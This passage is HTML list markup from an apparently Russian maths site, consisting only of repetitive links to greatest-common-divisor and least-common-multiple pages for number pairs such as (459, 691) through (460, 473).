691)</a></li><li><a href="/nod-nok/459-692">НОД и НОК для (459, 692)</a></li><li><a href="/nod-nok/459-693">НОД и НОК для (459, 693)</a></li><li><a href="/nod-nok/459-694">НОД и НОК для (459, 694)</a></li><li><a href="/nod-nok/459-695">НОД и НОК для (459, 695)</a></li><li><a href="/nod-nok/459-696">НОД и НОК для (459, 696)</a></li><li><a href="/nod-nok/459-697">НОД и НОК для (459, 697)</a></li><li><a href="/nod-nok/459-698">НОД и НОК для (459, 698)</a></li><li><a href="/nod-nok/459-699">НОД и НОК для (459, 699)</a></li><li><a href="/nod-nok/459-700">НОД и НОК для (459, 700)</a></li><li><a href="/nod-nok/459-701">НОД и НОК для (459, 701)</a></li><li><a href="/nod-nok/459-702">НОД и НОК для (459, 702)</a></li><li><a href="/nod-nok/459-703">НОД и НОК для (459, 703)</a></li><li><a href="/nod-nok/459-704">НОД и НОК для (459, 704)</a></li><li><a href="/nod-nok/459-705">НОД и НОК для (459, 705)</a></li><li><a href="/nod-nok/459-706">НОД и НОК для (459, 706)</a></li><li><a href="/nod-nok/459-707">НОД и НОК для (459, 707)</a></li><li><a href="/nod-nok/459-708">НОД и НОК для (459, 708)</a></li><li><a href="/nod-nok/459-709">НОД и НОК для (459, 709)</a></li><li><a href="/nod-nok/459-710">НОД и НОК для (459, 710)</a></li><li><a href="/nod-nok/459-711">НОД и НОК для (459, 711)</a></li><li><a href="/nod-nok/459-712">НОД и НОК для (459, 712)</a></li><li><a href="/nod-nok/459-713">НОД и НОК для (459, 713)</a></li><li><a href="/nod-nok/459-714">НОД и НОК для (459, 714)</a></li><li><a href="/nod-nok/459-715">НОД и НОК для (459, 715)</a></li><li><a href="/nod-nok/459-716">НОД и НОК для (459, 716)</a></li><li><a href="/nod-nok/459-717">НОД и НОК для (459, 717)</a></li><li><a href="/nod-nok/459-718">НОД и НОК для (459, 718)</a></li><li><a href="/nod-nok/459-719">НОД и НОК для (459, 719)</a></li><li><a href="/nod-nok/459-720">НОД и НОК для (459, 720)</a></li><li><a href="/nod-nok/459-721">НОД и НОК для (459, 721)</a></li><li><a href="/nod-nok/459-722">НОД и НОК для (459, 722)</a></li><li><a href="/nod-nok/459-723">НОД и НОК для (459, 723)</a></li><li><a href="/nod-nok/459-724">НОД и НОК для (459, 724)</a></li><li><a href="/nod-nok/459-725">НОД и НОК для (459, 725)</a></li><li><a href="/nod-nok/459-726">НОД и НОК для (459, 726)</a></li><li><a href="/nod-nok/459-727">НОД и НОК для (459, 727)</a></li><li><a href="/nod-nok/459-728">НОД и НОК для (459, 728)</a></li><li><a href="/nod-nok/459-729">НОД и НОК для (459, 729)</a></li><li><a href="/nod-nok/459-730">НОД и НОК для (459, 730)</a></li><li><a href="/nod-nok/459-731">НОД и НОК для (459, 731)</a></li><li><a href="/nod-nok/459-732">НОД и НОК для (459, 732)</a></li><li><a href="/nod-nok/459-733">НОД и НОК для (459, 733)</a></li><li><a href="/nod-nok/459-734">НОД и НОК для (459, 734)</a></li><li><a href="/nod-nok/459-735">НОД и НОК для (459, 735)</a></li><li><a href="/nod-nok/459-736">НОД и НОК для (459, 736)</a></li><li><a href="/nod-nok/459-737">НОД и НОК для (459, 737)</a></li><li><a href="/nod-nok/459-738">НОД и НОК для (459, 738)</a></li><li><a href="/nod-nok/459-739">НОД и НОК для (459, 739)</a></li><li><a href="/nod-nok/459-740">НОД и НОК для (459, 740)</a></li><li><a href="/nod-nok/459-741">НОД и НОК для (459, 741)</a></li><li><a href="/nod-nok/459-742">НОД и НОК для (459, 742)</a></li><li><a href="/nod-nok/459-743">НОД и НОК для (459, 743)</a></li><li><a href="/nod-nok/459-744">НОД и НОК для (459, 744)</a></li><li><a href="/nod-nok/459-745">НОД и НОК для (459, 745)</a></li><li><a href="/nod-nok/459-746">НОД и НОК для (459, 746)</a></li><li><a href="/nod-nok/459-747">НОД и НОК для (459, 747)</a></li><li><a href="/nod-nok/459-748">НОД и НОК для (459, 748)</a></li><li><a href="/nod-nok/459-749">НОД и НОК для (459, 749)</a></li><li><a href="/nod-nok/459-750">НОД и НОК для (459, 750)</a></li><li><a href="/nod-nok/459-751">НОД и НОК для (459, 751)</a></li><li><a href="/nod-nok/459-752">НОД и НОК для (459, 752)</a></li><li><a href="/nod-nok/459-753">НОД и НОК для (459, 753)</a></li><li><a href="/nod-nok/459-754">НОД и НОК для (459, 754)</a></li><li><a href="/nod-nok/459-755">НОД и НОК для (459, 755)</a></li><li><a href="/nod-nok/459-756">НОД и НОК для (459, 756)</a></li><li><a href="/nod-nok/459-757">НОД и НОК для (459, 757)</a></li><li><a href="/nod-nok/459-758">НОД и НОК для (459, 758)</a></li><li><a href="/nod-nok/459-759">НОД и НОК для (459, 759)</a></li><li><a href="/nod-nok/459-760">НОД и НОК для (459, 760)</a></li><li><a href="/nod-nok/459-761">НОД и НОК для (459, 761)</a></li><li><a href="/nod-nok/459-762">НОД и НОК для (459, 762)</a></li><li><a href="/nod-nok/459-763">НОД и НОК для (459, 763)</a></li><li><a href="/nod-nok/459-764">НОД и НОК для (459, 764)</a></li><li><a href="/nod-nok/459-765">НОД и НОК для (459, 765)</a></li><li><a href="/nod-nok/459-766">НОД и НОК для (459, 766)</a></li><li><a href="/nod-nok/459-767">НОД и НОК для (459, 767)</a></li><li><a href="/nod-nok/459-768">НОД и НОК для (459, 768)</a></li><li><a href="/nod-nok/459-769">НОД и НОК для (459, 769)</a></li><li><a href="/nod-nok/459-770">НОД и НОК для (459, 770)</a></li><li><a href="/nod-nok/459-771">НОД и НОК для (459, 771)</a></li><li><a href="/nod-nok/459-772">НОД и НОК для (459, 772)</a></li><li><a href="/nod-nok/459-773">НОД и НОК для (459, 773)</a></li><li><a href="/nod-nok/459-774">НОД и НОК для (459, 774)</a></li><li><a href="/nod-nok/459-775">НОД и НОК для (459, 775)</a></li><li><a href="/nod-nok/459-776">НОД и НОК для (459, 776)</a></li><li><a href="/nod-nok/459-777">НОД и НОК для (459, 777)</a></li><li><a href="/nod-nok/459-778">НОД и НОК для (459, 778)</a></li><li><a href="/nod-nok/459-779">НОД и НОК для (459, 779)</a></li><li><a href="/nod-nok/459-780">НОД и НОК для (459, 780)</a></li><li><a href="/nod-nok/459-781">НОД и НОК для (459, 781)</a></li><li><a href="/nod-nok/459-782">НОД и НОК для (459, 782)</a></li><li><a href="/nod-nok/459-783">НОД и НОК для (459, 783)</a></li><li><a href="/nod-nok/459-784">НОД и НОК для (459, 784)</a></li><li><a href="/nod-nok/459-785">НОД и НОК для (459, 785)</a></li><li><a href="/nod-nok/459-786">НОД и НОК для (459, 786)</a></li><li><a href="/nod-nok/459-787">НОД и НОК для (459, 787)</a></li><li><a href="/nod-nok/459-788">НОД и НОК для (459, 788)</a></li><li><a href="/nod-nok/459-789">НОД и НОК для (459, 789)</a></li><li><a href="/nod-nok/459-790">НОД и НОК для (459, 790)</a></li><li><a href="/nod-nok/459-791">НОД и НОК для (459, 791)</a></li><li><a href="/nod-nok/459-792">НОД и НОК для (459, 792)</a></li><li><a href="/nod-nok/459-793">НОД и НОК для (459, 793)</a></li><li><a href="/nod-nok/459-794">НОД и НОК для (459, 794)</a></li><li><a href="/nod-nok/459-795">НОД и НОК для (459, 795)</a></li><li><a href="/nod-nok/459-796">НОД и НОК для (459, 796)</a></li><li><a href="/nod-nok/459-797">НОД и НОК для (459, 797)</a></li><li><a href="/nod-nok/459-798">НОД и НОК для (459, 798)</a></li><li><a href="/nod-nok/459-799">НОД и НОК для (459, 799)</a></li><li><a href="/nod-nok/459-800">НОД и НОК для (459, 800)</a></li><li><a href="/nod-nok/459-801">НОД и НОК для (459, 801)</a></li><li><a href="/nod-nok/459-802">НОД и НОК для (459, 802)</a></li><li><a href="/nod-nok/459-803">НОД и НОК для (459, 803)</a></li><li><a href="/nod-nok/459-804">НОД и НОК для (459, 804)</a></li><li><a href="/nod-nok/459-805">НОД и НОК для (459, 805)</a></li><li><a href="/nod-nok/459-806">НОД и НОК для (459, 806)</a></li><li><a href="/nod-nok/459-807">НОД и НОК для (459, 807)</a></li><li><a href="/nod-nok/459-808">НОД и НОК для (459, 808)</a></li><li><a href="/nod-nok/459-809">НОД и НОК для (459, 809)</a></li><li><a href="/nod-nok/459-810">НОД и НОК для (459, 810)</a></li><li><a href="/nod-nok/459-811">НОД и НОК для (459, 811)</a></li><li><a href="/nod-nok/459-812">НОД и НОК для (459, 812)</a></li><li><a href="/nod-nok/459-813">НОД и НОК для (459, 813)</a></li><li><a href="/nod-nok/459-814">НОД и НОК для (459, 814)</a></li><li><a href="/nod-nok/459-815">НОД и НОК для (459, 815)</a></li><li><a href="/nod-nok/459-816">НОД и НОК для (459, 816)</a></li><li><a href="/nod-nok/459-817">НОД и НОК для (459, 817)</a></li><li><a href="/nod-nok/459-818">НОД и НОК для (459, 818)</a></li><li><a href="/nod-nok/459-819">НОД и НОК для (459, 819)</a></li><li><a href="/nod-nok/459-820">НОД и НОК для (459, 820)</a></li><li><a href="/nod-nok/459-821">НОД и НОК для (459, 821)</a></li><li><a href="/nod-nok/459-822">НОД и НОК для (459, 822)</a></li><li><a href="/nod-nok/459-823">НОД и НОК для (459, 823)</a></li><li><a href="/nod-nok/459-824">НОД и НОК для (459, 824)</a></li><li><a href="/nod-nok/459-825">НОД и НОК для (459, 825)</a></li><li><a href="/nod-nok/459-826">НОД и НОК для (459, 826)</a></li><li><a href="/nod-nok/459-827">НОД и НОК для (459, 827)</a></li><li><a href="/nod-nok/459-828">НОД и НОК для (459, 828)</a></li><li><a href="/nod-nok/459-829">НОД и НОК для (459, 829)</a></li><li><a href="/nod-nok/459-830">НОД и НОК для (459, 830)</a></li><li><a href="/nod-nok/459-831">НОД и НОК для (459, 831)</a></li><li><a href="/nod-nok/459-832">НОД и НОК для (459, 832)</a></li><li><a href="/nod-nok/459-833">НОД и НОК для (459, 833)</a></li><li><a href="/nod-nok/459-834">НОД и НОК для (459, 834)</a></li><li><a href="/nod-nok/459-835">НОД и НОК для (459, 835)</a></li><li><a href="/nod-nok/459-836">НОД и НОК для (459, 836)</a></li><li><a href="/nod-nok/459-837">НОД и НОК для (459, 837)</a></li><li><a href="/nod-nok/459-838">НОД и НОК для (459, 838)</a></li><li><a href="/nod-nok/459-839">НОД и НОК для (459, 839)</a></li><li><a href="/nod-nok/459-840">НОД и НОК для (459, 840)</a></li><li><a href="/nod-nok/459-841">НОД и НОК для (459, 841)</a></li><li><a href="/nod-nok/459-842">НОД и НОК для (459, 842)</a></li><li><a href="/nod-nok/459-843">НОД и НОК для (459, 843)</a></li><li><a href="/nod-nok/459-844">НОД и НОК для (459, 844)</a></li><li><a href="/nod-nok/459-845">НОД и НОК для (459, 845)</a></li><li><a href="/nod-nok/459-846">НОД и НОК для (459, 846)</a></li><li><a href="/nod-nok/459-847">НОД и НОК для (459, 847)</a></li><li><a href="/nod-nok/459-848">НОД и НОК для (459, 848)</a></li><li><a href="/nod-nok/459-849">НОД и НОК для (459, 849)</a></li><li><a href="/nod-nok/459-850">НОД и НОК для (459, 850)</a></li><li><a href="/nod-nok/459-851">НОД и НОК для (459, 851)</a></li><li><a href="/nod-nok/459-852">НОД и НОК для (459, 852)</a></li><li><a href="/nod-nok/459-853">НОД и НОК для (459, 853)</a></li><li><a href="/nod-nok/459-854">НОД и НОК для (459, 854)</a></li><li><a href="/nod-nok/459-855">НОД и НОК для (459, 855)</a></li><li><a href="/nod-nok/459-856">НОД и НОК для (459, 856)</a></li><li><a href="/nod-nok/459-857">НОД и НОК для (459, 857)</a></li><li><a href="/nod-nok/459-858">НОД и НОК для (459, 858)</a></li><li><a href="/nod-nok/459-859">НОД и НОК для (459, 859)</a></li><li><a href="/nod-nok/459-860">НОД и НОК для (459, 860)</a></li><li><a href="/nod-nok/459-861">НОД и НОК для (459, 861)</a></li><li><a href="/nod-nok/459-862">НОД и НОК для (459, 862)</a></li><li><a href="/nod-nok/459-863">НОД и НОК для (459, 863)</a></li><li><a href="/nod-nok/459-864">НОД и НОК для (459, 864)</a></li><li><a href="/nod-nok/459-865">НОД и НОК для (459, 865)</a></li><li><a href="/nod-nok/459-866">НОД и НОК для (459, 866)</a></li><li><a href="/nod-nok/459-867">НОД и НОК для (459, 867)</a></li><li><a href="/nod-nok/459-868">НОД и НОК для (459, 868)</a></li><li><a href="/nod-nok/459-869">НОД и НОК для (459, 869)</a></li><li><a href="/nod-nok/459-870">НОД и НОК для (459, 870)</a></li><li><a href="/nod-nok/459-871">НОД и НОК для (459, 871)</a></li><li><a href="/nod-nok/459-872">НОД и НОК для (459, 872)</a></li><li><a href="/nod-nok/459-873">НОД и НОК для (459, 873)</a></li><li><a href="/nod-nok/459-874">НОД и НОК для (459, 874)</a></li><li><a href="/nod-nok/459-875">НОД и НОК для (459, 875)</a></li><li><a href="/nod-nok/459-876">НОД и НОК для (459, 876)</a></li><li><a href="/nod-nok/459-877">НОД и НОК для (459, 877)</a></li><li><a href="/nod-nok/459-878">НОД и НОК для (459, 878)</a></li><li><a href="/nod-nok/459-879">НОД и НОК для (459, 879)</a></li><li><a href="/nod-nok/459-880">НОД и НОК для (459, 880)</a></li><li><a href="/nod-nok/459-881">НОД и НОК для (459, 881)</a></li><li><a href="/nod-nok/459-882">НОД и НОК для (459, 882)</a></li><li><a href="/nod-nok/459-883">НОД и НОК для (459, 883)</a></li><li><a href="/nod-nok/459-884">НОД и НОК для (459, 884)</a></li><li><a href="/nod-nok/459-885">НОД и НОК для (459, 885)</a></li><li><a href="/nod-nok/459-886">НОД и НОК для (459, 886)</a></li><li><a href="/nod-nok/459-887">НОД и НОК для (459, 887)</a></li><li><a href="/nod-nok/459-888">НОД и НОК для (459, 888)</a></li><li><a href="/nod-nok/459-889">НОД и НОК для (459, 889)</a></li><li><a href="/nod-nok/459-890">НОД и НОК для (459, 890)</a></li><li><a href="/nod-nok/459-891">НОД и НОК для (459, 891)</a></li><li><a href="/nod-nok/459-892">НОД и НОК для (459, 892)</a></li><li><a href="/nod-nok/459-893">НОД и НОК для (459, 893)</a></li><li><a href="/nod-nok/459-894">НОД и НОК для (459, 894)</a></li><li><a href="/nod-nok/459-895">НОД и НОК для (459, 895)</a></li><li><a href="/nod-nok/459-896">НОД и НОК для (459, 896)</a></li><li><a href="/nod-nok/459-897">НОД и НОК для (459, 897)</a></li><li><a href="/nod-nok/459-898">НОД и НОК для (459, 898)</a></li><li><a href="/nod-nok/459-899">НОД и НОК для (459, 899)</a></li><li><a href="/nod-nok/459-900">НОД и НОК для (459, 900)</a></li><li><a href="/nod-nok/459-901">НОД и НОК для (459, 901)</a></li><li><a href="/nod-nok/459-902">НОД и НОК для (459, 902)</a></li><li><a href="/nod-nok/459-903">НОД и НОК для (459, 903)</a></li><li><a href="/nod-nok/459-904">НОД и НОК для (459, 904)</a></li><li><a href="/nod-nok/459-905">НОД и НОК для (459, 905)</a></li><li><a href="/nod-nok/459-906">НОД и НОК для (459, 906)</a></li><li><a href="/nod-nok/459-907">НОД и НОК для (459, 907)</a></li><li><a href="/nod-nok/459-908">НОД и НОК для (459, 908)</a></li><li><a href="/nod-nok/459-909">НОД и НОК для (459, 909)</a></li><li><a href="/nod-nok/459-910">НОД и НОК для (459, 910)</a></li><li><a href="/nod-nok/459-911">НОД и НОК для (459, 911)</a></li><li><a href="/nod-nok/459-912">НОД и НОК для (459, 912)</a></li><li><a href="/nod-nok/459-913">НОД и НОК для (459, 913)</a></li><li><a href="/nod-nok/459-914">НОД и НОК для (459, 914)</a></li><li><a href="/nod-nok/459-915">НОД и НОК для (459, 915)</a></li><li><a href="/nod-nok/459-916">НОД и НОК для (459, 916)</a></li><li><a href="/nod-nok/459-917">НОД и НОК для (459, 917)</a></li><li><a href="/nod-nok/459-918">НОД и НОК для (459, 918)</a></li><li><a href="/nod-nok/459-919">НОД и НОК для (459, 919)</a></li><li><a href="/nod-nok/459-920">НОД и НОК для (459, 920)</a></li><li><a href="/nod-nok/459-921">НОД и НОК для (459, 921)</a></li><li><a href="/nod-nok/459-922">НОД и НОК для (459, 922)</a></li><li><a href="/nod-nok/459-923">НОД и НОК для (459, 923)</a></li><li><a href="/nod-nok/459-924">НОД и НОК для (459, 924)</a></li><li><a href="/nod-nok/459-925">НОД и НОК для (459, 925)</a></li><li><a href="/nod-nok/459-926">НОД и НОК для (459, 926)</a></li><li><a href="/nod-nok/459-927">НОД и НОК для (459, 927)</a></li><li><a href="/nod-nok/459-928">НОД и НОК для (459, 928)</a></li><li><a href="/nod-nok/459-929">НОД и НОК для (459, 929)</a></li><li><a href="/nod-nok/459-930">НОД и НОК для (459, 930)</a></li><li><a href="/nod-nok/459-931">НОД и НОК для (459, 931)</a></li><li><a href="/nod-nok/459-932">НОД и НОК для (459, 932)</a></li><li><a href="/nod-nok/459-933">НОД и НОК для (459, 933)</a></li><li><a href="/nod-nok/459-934">НОД и НОК для (459, 934)</a></li><li><a href="/nod-nok/459-935">НОД и НОК для (459, 935)</a></li><li><a href="/nod-nok/459-936">НОД и НОК для (459, 936)</a></li><li><a href="/nod-nok/459-937">НОД и НОК для (459, 937)</a></li><li><a href="/nod-nok/459-938">НОД и НОК для (459, 938)</a></li><li><a href="/nod-nok/459-939">НОД и НОК для (459, 939)</a></li><li><a href="/nod-nok/459-940">НОД и НОК для (459, 940)</a></li><li><a href="/nod-nok/459-941">НОД и НОК для (459, 941)</a></li><li><a href="/nod-nok/459-942">НОД и НОК для (459, 942)</a></li><li><a href="/nod-nok/459-943">НОД и НОК для (459, 943)</a></li><li><a href="/nod-nok/459-944">НОД и НОК для (459, 944)</a></li><li><a href="/nod-nok/459-945">НОД и НОК для (459, 945)</a></li><li><a href="/nod-nok/459-946">НОД и НОК для (459, 946)</a></li><li><a href="/nod-nok/459-947">НОД и НОК для (459, 947)</a></li><li><a href="/nod-nok/459-948">НОД и НОК для (459, 948)</a></li><li><a href="/nod-nok/459-949">НОД и НОК для (459, 949)</a></li><li><a href="/nod-nok/459-950">НОД и НОК для (459, 950)</a></li><li><a href="/nod-nok/459-951">НОД и НОК для (459, 951)</a></li><li><a href="/nod-nok/459-952">НОД и НОК для (459, 952)</a></li><li><a href="/nod-nok/459-953">НОД и НОК для (459, 953)</a></li><li><a href="/nod-nok/459-954">НОД и НОК для (459, 954)</a></li><li><a href="/nod-nok/459-955">НОД и НОК для (459, 955)</a></li><li><a href="/nod-nok/459-956">НОД и НОК для (459, 956)</a></li><li><a href="/nod-nok/459-957">НОД и НОК для (459, 957)</a></li><li><a href="/nod-nok/459-958">НОД и НОК для (459, 958)</a></li><li><a href="/nod-nok/459-959">НОД и НОК для (459, 959)</a></li><li><a href="/nod-nok/459-960">НОД и НОК для (459, 960)</a></li><li><a href="/nod-nok/459-961">НОД и НОК для (459, 961)</a></li><li><a href="/nod-nok/459-962">НОД и НОК для (459, 962)</a></li><li><a href="/nod-nok/459-963">НОД и НОК для (459, 963)</a></li><li><a href="/nod-nok/459-964">НОД и НОК для (459, 964)</a></li><li><a href="/nod-nok/459-965">НОД и НОК для (459, 965)</a></li><li><a href="/nod-nok/459-966">НОД и НОК для (459, 966)</a></li><li><a href="/nod-nok/459-967">НОД и НОК для (459, 967)</a></li><li><a href="/nod-nok/459-968">НОД и НОК для (459, 968)</a></li><li><a href="/nod-nok/459-969">НОД и НОК для (459, 969)</a></li><li><a href="/nod-nok/459-970">НОД и НОК для (459, 970)</a></li><li><a href="/nod-nok/459-971">НОД и НОК для (459, 971)</a></li><li><a href="/nod-nok/459-972">НОД и НОК для (459, 972)</a></li><li><a href="/nod-nok/459-973">НОД и НОК для (459, 973)</a></li><li><a href="/nod-nok/459-974">НОД и НОК для (459, 974)</a></li><li><a href="/nod-nok/459-975">НОД и НОК для (459, 975)</a></li><li><a href="/nod-nok/459-976">НОД и НОК для (459, 976)</a></li><li><a href="/nod-nok/459-977">НОД и НОК для (459, 977)</a></li><li><a href="/nod-nok/459-978">НОД и НОК для (459, 978)</a></li><li><a href="/nod-nok/459-979">НОД и НОК для (459, 979)</a></li><li><a href="/nod-nok/459-980">НОД и НОК для (459, 980)</a></li><li><a href="/nod-nok/459-981">НОД и НОК для (459, 981)</a></li><li><a href="/nod-nok/459-982">НОД и НОК для (459, 982)</a></li><li><a href="/nod-nok/459-983">НОД и НОК для (459, 983)</a></li><li><a href="/nod-nok/459-984">НОД и НОК для (459, 984)</a></li><li><a href="/nod-nok/459-985">НОД и НОК для (459, 985)</a></li><li><a href="/nod-nok/459-986">НОД и НОК для (459, 986)</a></li><li><a href="/nod-nok/459-987">НОД и НОК для (459, 987)</a></li><li><a href="/nod-nok/459-988">НОД и НОК для (459, 988)</a></li><li><a href="/nod-nok/459-989">НОД и НОК для (459, 989)</a></li><li><a href="/nod-nok/459-990">НОД и НОК для (459, 990)</a></li><li><a href="/nod-nok/459-991">НОД и НОК для (459, 991)</a></li><li><a href="/nod-nok/459-992">НОД и НОК для (459, 992)</a></li><li><a href="/nod-nok/459-993">НОД и НОК для (459, 993)</a></li><li><a href="/nod-nok/459-994">НОД и НОК для (459, 994)</a></li><li><a href="/nod-nok/459-995">НОД и НОК для (459, 995)</a></li><li><a href="/nod-nok/459-996">НОД и НОК для (459, 996)</a></li><li><a href="/nod-nok/459-997">НОД и НОК для (459, 997)</a></li><li><a href="/nod-nok/459-998">НОД и НОК для (459, 998)</a></li><li><a href="/nod-nok/459-999">НОД и НОК для (459, 999)</a></li><li><a href="/nod-nok/459-1000">НОД и НОК для (459, 1000)</a></li><li><a href="/nod-nok/459-1001">НОД и НОК для (459, 1001)</a></li><li><a href="/nod-nok/459-1002">НОД и НОК для (459, 1002)</a></li><li><a href="/nod-nok/459-1003">НОД и НОК для (459, 1003)</a></li><li><a href="/nod-nok/459-1004">НОД и НОК для (459, 1004)</a></li><li><a href="/nod-nok/459-1005">НОД и НОК для (459, 1005)</a></li><li><a href="/nod-nok/459-1006">НОД и НОК для (459, 1006)</a></li><li><a href="/nod-nok/459-1007">НОД и НОК для (459, 1007)</a></li><li><a href="/nod-nok/459-1008">НОД и НОК для (459, 1008)</a></li><li><a href="/nod-nok/459-1009">НОД и НОК для (459, 1009)</a></li><li><a href="/nod-nok/459-1010">НОД и НОК для (459, 1010)</a></li><li><a href="/nod-nok/459-1011">НОД и НОК для (459, 1011)</a></li><li><a href="/nod-nok/459-1012">НОД и НОК для (459, 1012)</a></li><li><a href="/nod-nok/459-1013">НОД и НОК для (459, 1013)</a></li><li><a href="/nod-nok/459-1014">НОД и НОК для (459, 1014)</a></li><li><a href="/nod-nok/459-1015">НОД и НОК для (459, 1015)</a></li><li><a href="/nod-nok/459-1016">НОД и НОК для (459, 1016)</a></li><li><a href="/nod-nok/459-1017">НОД и НОК для (459, 1017)</a></li><li><a href="/nod-nok/459-1018">НОД и НОК для (459, 1018)</a></li><li><a href="/nod-nok/459-1019">НОД и НОК для (459, 1019)</a></li><li><a href="/nod-nok/459-1020">НОД и НОК для (459, 1020)</a></li><li><a href="/nod-nok/459-1021">НОД и НОК для (459, 1021)</a></li><li><a href="/nod-nok/459-1022">НОД и НОК для (459, 1022)</a></li><li><a href="/nod-nok/459-1023">НОД и НОК для (459, 1023)</a></li><li><a href="/nod-nok/459-1024">НОД и НОК для (459, 1024)</a></li><li><a href="/nod-nok/459-1025">НОД и НОК для (459, 1025)</a></li><li><a href="/nod-nok/459-1026">НОД и НОК для (459, 1026)</a></li><li><a href="/nod-nok/459-1027">НОД и НОК для (459, 1027)</a></li><li><a href="/nod-nok/459-1028">НОД и НОК для (459, 1028)</a></li><li><a href="/nod-nok/459-1029">НОД и НОК для (459, 1029)</a></li><li><a href="/nod-nok/459-1030">НОД и НОК для (459, 1030)</a></li><li><a href="/nod-nok/459-1031">НОД и НОК для (459, 1031)</a></li><li><a href="/nod-nok/459-1032">НОД и НОК для (459, 1032)</a></li><li><a href="/nod-nok/459-1033">НОД и НОК для (459, 1033)</a></li><li><a href="/nod-nok/459-1034">НОД и НОК для (459, 1034)</a></li><li><a href="/nod-nok/459-1035">НОД и НОК для (459, 1035)</a></li><li><a href="/nod-nok/459-1036">НОД и НОК для (459, 1036)</a></li><li><a href="/nod-nok/459-1037">НОД и НОК для (459, 1037)</a></li><li><a href="/nod-nok/459-1038">НОД и НОК для (459, 1038)</a></li><li><a href="/nod-nok/459-1039">НОД и НОК для (459, 1039)</a></li><li><a href="/nod-nok/459-1040">НОД и НОК для (459, 1040)</a></li><li><a href="/nod-nok/459-1041">НОД и НОК для (459, 1041)</a></li><li><a href="/nod-nok/459-1042">НОД и НОК для (459, 1042)</a></li><li><a href="/nod-nok/459-1043">НОД и НОК для (459, 1043)</a></li><li><a href="/nod-nok/459-1044">НОД и НОК для (459, 1044)</a></li><li><a href="/nod-nok/459-1045">НОД и НОК для (459, 1045)</a></li><li><a href="/nod-nok/459-1046">НОД и НОК для (459, 1046)</a></li><li><a href="/nod-nok/459-1047">НОД и НОК для (459, 1047)</a></li><li><a href="/nod-nok/459-1048">НОД и НОК для (459, 1048)</a></li><li><a href="/nod-nok/459-1049">НОД и НОК для (459, 1049)</a></li><li><a href="/nod-nok/459-1050">НОД и НОК для (459, 1050)</a></li><li><a href="/nod-nok/459-1051">НОД и НОК для (459, 1051)</a></li><li><a href="/nod-nok/459-1052">НОД и НОК для (459, 1052)</a></li><li><a href="/nod-nok/459-1053">НОД и НОК для (459, 1053)</a></li><li><a href="/nod-nok/459-1054">НОД и НОК для (459, 1054)</a></li><li><a href="/nod-nok/459-1055">НОД и НОК для (459, 1055)</a></li><li><a href="/nod-nok/459-1056">НОД и НОК для (459, 1056)</a></li><li><a href="/nod-nok/459-1057">НОД и НОК для (459, 1057)</a></li><li><a href="/nod-nok/459-1058">НОД и НОК для (459, 1058)</a></li><li><a href="/nod-nok/459-1059">НОД и НОК для (459, 1059)</a></li><li><a href="/nod-nok/459-1060">НОД и НОК для (459, 1060)</a></li><li><a href="/nod-nok/459-1061">НОД и НОК для (459, 1061)</a></li><li><a href="/nod-nok/459-1062">НОД и НОК для (459, 1062)</a></li><li><a href="/nod-nok/459-1063">НОД и НОК для (459, 1063)</a></li><li><a href="/nod-nok/459-1064">НОД и НОК для (459, 1064)</a></li><li><a href="/nod-nok/459-1065">НОД и НОК для (459, 1065)</a></li><li><a href="/nod-nok/459-1066">НОД и НОК для (459, 1066)</a></li><li><a href="/nod-nok/459-1067">НОД и НОК для (459, 1067)</a></li><li><a href="/nod-nok/459-1068">НОД и НОК для (459, 1068)</a></li><li><a href="/nod-nok/459-1069">НОД и НОК для (459, 1069)</a></li><li><a href="/nod-nok/459-1070">НОД и НОК для (459, 1070)</a></li><li><a href="/nod-nok/459-1071">НОД и НОК для (459, 1071)</a></li><li><a href="/nod-nok/459-1072">НОД и НОК для (459, 1072)</a></li><li><a href="/nod-nok/459-1073">НОД и НОК для (459, 1073)</a></li><li><a href="/nod-nok/459-1074">НОД и НОК для (459, 1074)</a></li><li><a href="/nod-nok/459-1075">НОД и НОК для (459, 1075)</a></li><li><a href="/nod-nok/459-1076">НОД и НОК для (459, 1076)</a></li><li><a href="/nod-nok/459-1077">НОД и НОК для (459, 1077)</a></li><li><a href="/nod-nok/459-1078">НОД и НОК для (459, 1078)</a></li><li><a href="/nod-nok/459-1079">НОД и НОК для (459, 1079)</a></li><li><a href="/nod-nok/459-1080">НОД и НОК для (459, 1080)</a></li><li><a href="/nod-nok/459-1081">НОД и НОК для (459, 1081)</a></li><li><a href="/nod-nok/459-1082">НОД и НОК для (459, 1082)</a></li><li><a href="/nod-nok/459-1083">НОД и НОК для (459, 1083)</a></li><li><a href="/nod-nok/459-1084">НОД и НОК для (459, 1084)</a></li><li><a href="/nod-nok/459-1085">НОД и НОК для (459, 1085)</a></li><li><a href="/nod-nok/459-1086">НОД и НОК для (459, 1086)</a></li><li><a href="/nod-nok/459-1087">НОД и НОК для (459, 1087)</a></li><li><a href="/nod-nok/459-1088">НОД и НОК для (459, 1088)</a></li><li><a href="/nod-nok/459-1089">НОД и НОК для (459, 1089)</a></li><li><a href="/nod-nok/459-1090">НОД и НОК для (459, 1090)</a></li><li><a href="/nod-nok/459-1091">НОД и НОК для (459, 1091)</a></li><li><a href="/nod-nok/459-1092">НОД и НОК для (459, 1092)</a></li><li><a href="/nod-nok/459-1093">НОД и НОК для (459, 1093)</a></li><li><a href="/nod-nok/459-1094">НОД и НОК для (459, 1094)</a></li><li><a href="/nod-nok/459-1095">НОД и НОК для (459, 1095)</a></li><li><a href="/nod-nok/459-1096">НОД и НОК для (459, 1096)</a></li><li><a href="/nod-nok/459-1097">НОД и НОК для (459, 1097)</a></li><li><a href="/nod-nok/459-1098">НОД и НОК для (459, 1098)</a></li><li><a href="/nod-nok/459-1099">НОД и НОК для (459, 1099)</a></li><li><a href="/nod-nok/459-1100">НОД и НОК для (459, 1100)</a></li><li><a href="/nod-nok/460-460">НОД и НОК для (460, 460)</a></li><li><a href="/nod-nok/460-461">НОД и НОК для (460, 461)</a></li><li><a href="/nod-nok/460-462">НОД и НОК для (460, 462)</a></li><li><a href="/nod-nok/460-463">НОД и НОК для (460, 463)</a></li><li><a href="/nod-nok/460-464">НОД и НОК для (460, 464)</a></li><li><a href="/nod-nok/460-465">НОД и НОК для (460, 465)</a></li><li><a href="/nod-nok/460-466">НОД и НОК для (460, 466)</a></li><li><a href="/nod-nok/460-467">НОД и НОК для (460, 467)</a></li><li><a href="/nod-nok/460-468">НОД и НОК для (460, 468)</a></li><li><a href="/nod-nok/460-469">НОД и НОК для (460, 469)</a></li><li><a href="/nod-nok/460-470">НОД и НОК для (460, 470)</a></li><li><a href="/nod-nok/460-471">НОД и НОК для (460, 471)</a></li><li><a href="/nod-nok/460-472">НОД и НОК для (460, 472)</a></li><li><a href="/nod-nok/460-473">НОД и 